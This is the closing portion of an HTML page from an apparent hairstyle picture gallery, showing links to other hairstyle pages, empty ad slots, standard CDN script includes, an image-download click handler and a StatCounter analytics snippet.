													<li class="list-group-item"><a href="/best-hairstyle-for-curly-hair-boy.html">Best Hairstyle For Curly Hair Boy</a></li>
													<li class="list-group-item"><a href="/chibi-hairstyles-easy.html">Chibi Hairstyles Easy</a></li>
													<li class="list-group-item"><a href="/2018-southeast-asian-short-hairstyles-men.html">2018 Southeast Asian Short Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/curly-hairstyle-unique.html">Curly Hairstyle Unique</a></li>
													<li class="list-group-item"><a href="/black-braid-updo-hairstyles-2011.html">Black Braid Updo Hairstyles 2011</a></li>
													<li class="list-group-item"><a href="/bob-hairstyles-braids-2019.html">Bob Hairstyles Braids 2019</a></li>
													<li class="list-group-item"><a href="/bob-hairstyle-for-square-faces.html">Bob Hairstyle For Square Faces</a></li>
													<li class="list-group-item"><a href="/black-braided-hairstyle-pics.html">Black Braided Hairstyle Pics</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>